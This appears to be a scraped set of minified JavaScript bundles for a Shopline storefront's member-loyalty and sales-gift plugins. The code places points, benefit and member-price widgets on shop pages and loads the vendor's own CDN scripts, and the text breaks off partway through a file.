n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-d3522a23.js"),["BenefitWidget-chunk-d3522a23.js","index-bd8b0ecf.js","index-chunk-394fd69f.js","index.style-chunk-98ff0466.js","index-chunk-39f96d9e.js","ArrowIcon-chunk-1f08d723.js","index-chunk-3c7c415c.js","useLevel-chunk-4fc7870b.js","usePoint-chunk-df4419a8.js","index-chunk-c583d69b.js","birthday-mark-chunk-6e2c4150.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-f23911c4.js"),["PointWidget-chunk-f23911c4.js","index-bd8b0ecf.js","index-chunk-394fd69f.js","index.style-chunk-98ff0466.js","index-chunk-39f96d9e.js","ArrowIcon-chunk-1f08d723.js","usePoint-chunk-df4419a8.js","point-chunk-1b33cd8d.js","customer-chunk-fb18ddf8.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-a52ef24f.js"),["index-chunk-a52ef24f.js","index-bd8b0ecf.js","index-chunk-df2e2831.js","index-chunk-5ab76160.js","index-chunk-bb19b895.js","index-chunk-9c59af43.js","CopyIcon-chunk-febac14d.js","useDate-chunk-5400345f.js","useAddToCart-chunk-17e4254e.js","useReferral-chunk-7c4d8637.js","usePoint-chunk-df4419a8.js","customer-chunk-fb18ddf8.js"])),Cf=$e(()=>X(()=>import("./index-chunk-a190f293.js"),["index-chunk-a190f293.js","index-bd8b0ecf.js","index-chunk-0c042014.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-cfe41028.js","index-chunk-d4245f34.js","useEffectWithTarget-chunk-4de2a88f.js","index.style-chunk-98ff0466.js","index-chunk-d69b2ddd.js","index-chunk-274c4836.js","RightArrowIcon-chunk-9e77af30.js","PaymentMethodCheckIcon-chunk-4d7fcbb6.js","index-chunk-5ab76160.js","checkout-chunk-89eedd1b.js","index-chunk-c5202557.js","useDate-chunk-5400345f.js","index-chunk-c1ba33ef.js","usePoint-chunk-df4419a8.js","useLevel-chunk-4fc7870b.js","index-chunk-9c59af43.js","text.style-chunk-cdca0a25.js","index-chunk-39f96d9e.js","MemberCenterPopupCloseIcon-chunk-159ea465.js","ArrowIcon-chunk-1f08d723.js","index-chunk-a7566809.js","index-chunk-a41371d6.js","useRewardDataV2-chunk-c7fef34a.js","useThrottle-chunk-097333c6.js","eventbus-chunk-d6b8236a.js","point-chunk-1b33cd8d.js","index-chunk-06c0e720.js","FinishIcon-chunk-6076b9aa.js","useEarnLabel-chunk-ffec431e.js","jquery-chunk-1e7d01d1.js","gift-chunk-d2bd39f3.js","error-chunk-260d6b29.js","index-chunk-ff94fd70.js","index-chunk-d10c14b7.js","useBuyNow-chunk-8b203dd3.js","index-chunk-c1c7ee2d.js","giftCard-chunk-af21d581.js","index-chunk-a012e5cd.js","useInfiniteScroll-chunk-978d1062.js","useCustomUrl-chunk-c2eb4ef8.js","productUrl-chunk-0227919e.js","referral-chunk-5a24a238.js","useReferral-chunk-7c4d8637.js","themeUtil-chunk-f7755199.js","CopyIcon-chunk-febac14d.js","useShoppingGold-chunk-8a78a235.js","index-chunk-c583d69b.js","useAddToCart-chunk-17e4254e.js","index-chunk-8e71ed6c.js","useShowExchangeModuleConfig-chunk-da11d333.js","user-chunk-c3250c2d.js","useCenterTheme-chunk-895afd87.js"])),vf=$e(()=>X(()=>import("./index-chunk-17c929d2.js"),["index-chunk-17c929d2.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-bd8b0ecf.js","index-chunk-c5202557.js","ArrowIcon-chunk-1f08d723.js","useTouch-chunk-cfe41028.js","index-chunk-d4245f34.js","useEffectWithTarget-chunk-4de2a88f.js","user-chunk-c3250c2d.js","useThrottle-chunk-097333c6.js","index-chunk-a7566809.js","giftCard-chunk-af21d581.js","useCenterTheme-chunk-895afd87.js"])),yf=$e(()=>X(()=>import("./index-chunk-5f7cab0e.js"),["index-chunk-5f7cab0e.js","index-bd8b0ecf.js","ArrowIcon-chunk-1f08d723.js","useLevel-chunk-4fc7870b.js","usePoint-chunk-df4419a8.js","index-chunk-d69b2ddd.js","productUrl-chunk-0227919e.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-2b912d32.js"),["MemberPricePanel-chunk-2b912d32.js","index-bd8b0ecf.js","index.style-chunk-a9b2b411.js","index-chunk-a7566809.js","useEffectWithTarget-chunk-4de2a88f.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-1fcc93ca.js"),["ProductListItem-chunk-1fcc93ca.js","index-bd8b0ecf.js","index.style-chunk-a9b2b411.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-9c874ff4.js"),["index-chunk-9c874ff4.js","index-bd8b0ecf.js","index-chunk-c5202557.js","useLevel-chunk-4fc7870b.js","usePoint-chunk-df4419a8.js","useBuyNow-chunk-8b203dd3.js","checkout-chunk-89eedd1b.js","productUrl-chunk-0227919e.js"])),If=$e(()=>X(()=>import("./index-chunk-5a9c99f9.js"),["index-chunk-5a9c99f9.js","index-bd8b0ecf.js","index-chunk-976f25f7.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-df4419a8.js","point-chunk-1b33cd8d.js","themeUtil-chunk-f7755199.js","index-chunk-c5202557.js","index-chunk-5ab76160.js","text.style-chunk-cdca0a25.js","index-chunk-39f96d9e.js","useShowExchangeModuleConfig-chunk-da11d333.js","useHomeData-chunk-607f4ffd.js"])),Tf=$e(()=>X(()=>import("./index-chunk-9c71718e.js"),["index-chunk-9c71718e.js","index-bd8b0ecf.js","index-chunk-976f25f7.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-df4419a8.js","point-chunk-1b33cd8d.js","themeUtil-chunk-f7755199.js","index-chunk-c5202557.js","index-chunk-5ab76160.js","text.style-chunk-cdca0a25.js","index-chunk-39f96d9e.js","useShowExchangeModuleConfig-chunk-da11d333.js","useHomeData-chunk-607f4ffd.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/simpleBootstrap-chunk-45134c63.js
body_size: 325
content:
import{o as d,A as m}from"./App-chunk-7a83ce20.js";import{P as s}from"./index-bd8b0ecf.js";function l(e,n){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:s,r=function(i){var t=document.createElement("div"),a="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=a,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),o(d(n,{options:i.options}),t)};return{mount:r}}const h=l("member",m);export{h as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/entry.js
body_size: 561
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/index-bd8b0ecf.js","https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/polyfills-legacy-d470aec8.js","https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/index-legacy-db89807c.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/bootstrap-chunk-dac08b70.js
body_size: 74552
content:
import{_ as gn,c as Bt,p as Hu,a as rc,i as Ku,l as Ju,m as nc,e as oc,b as ac,d as Yu,f as de,g as Xu,h as Qu,j as Zu,k as es,r as ts,n as rs,u as ns,o as ic,q as ra,s as os}from"./index-37fa26ff.js";function as(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const a in n)if(a!=="default"&&!(a in e)){const o=Object.getOwnPropertyDescriptor(n,a);o&&Object.defineProperty(e,a,o.get?o:{enumerable:!0,get:()=>n[a]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function is(){return new Promise(function(e,t){var r,n;(r=window.Shopline)===null||r===void 0||(n=r.event)===null||n===void 0||n.emit("Cart::GetCartId",{onSuccess:function(o){o!=null&&o.success?e(o.data):t(o)},onError:function(o){t(o)}})})}function ei(){function e(){return((1+Math.random())*65536|0).toString(16).substring(1)}return"".concat(e()+e(),"-").concat(e(),"-").concat(e(),"-").concat(e(),"-").concat(e()).concat(e()).concat(e())}function na(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ls(e){if(Array.isArray(e))return na(e)}function cs(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function lc(e,t){if(!!e){if(typeof e=="string")return na(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return na(e,t)}}function us(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ss(e){return ls(e)||cs(e)||lc(e)||us()}function ds(e,t){if(gn(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(gn(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function cc(e){var t=ds(e,"string");return gn(t)==="symbol"?t:String(t)}function hr(e,t,r){return t=cc(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ti(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function Nr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ti(Object(r),!0).forEach(function(n){hr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ti(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function fs(e){if(Array.isArray(e))return e}function _s(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,a,o,i,l=[],c=!0,s=!1;try{if(o=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(l.push(n.value),l.length!==t);c=!0);}catch(u){s=!0,a=u}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw a}}return l}}function ps(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ri(e,t){return fs(e)||_s(e,t)||lc(e,t)||ps()}function hs(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ni(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,cc(n.key),n)}}function vs(e,t,r){return t&&ni(e.prototype,t),r&&ni(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var ms=function(){function e(t){var r=t.page,n=t.module,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};hs(this,e),hr(this,"__default",void 0),hr(this,"__eventMap",void 0),hr(this,"__observer",void 0),hr(this,"__observe",void 0),hr(this,"__eObserve",void 0),hr(this,"__validityTimer",void 0),this.__default={page:r,module:n},this.__eventMap=a,this.__observe={},this.__eObserve={},this.exposure(".hiido_exposure[data-event_id]"),this.exposure(".hiido_exposure_effective[data-event_id]",null,{effective:!0})}return vs(e,[{key:"observerStop",value:function(r){var n,a;if(!((n=Object.keys(this.__observe))!==null&&n!==void 0&&n.length||(a=Object.keys(this.__eObserve))!==null&&a!==void 0&&a.length)||r){var 